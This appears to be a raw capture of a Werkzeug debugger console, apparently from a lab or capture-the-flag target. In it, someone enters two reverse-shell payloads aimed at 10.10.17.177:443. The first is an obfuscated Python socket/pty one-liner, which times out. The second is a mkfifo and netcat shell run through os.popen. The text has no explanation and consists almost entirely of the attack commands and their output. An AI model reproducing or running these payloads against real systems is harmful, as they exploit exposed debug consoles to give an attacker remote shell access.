 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> print('hello')
hello
>>> a=__import__;s=a("socket");o=a("os").dup2;p=a("pty").spawn;c=s.socket(s.AF_INET,s.SOCK_STREAM);c.connect(("10.10.17.177",443));f=c.fileno;o(f(),0);o
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
a=__import__;s=a("socket");o=a("os").dup2;p=a("pty").spawn;c=s.socket(s.AF_INET,s.SOCK_STREAM);c.connect(("10.10.17.177",443));f=c.fileno;
o(f(),0);o(f(),1);o(f(),2);p("/bin/sh")
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
error: [Errno 110] Connection timed out
>>> import os
>>> os.popen("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc -u 10.10.17.177 443 >/tmp/f &").read()
''
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.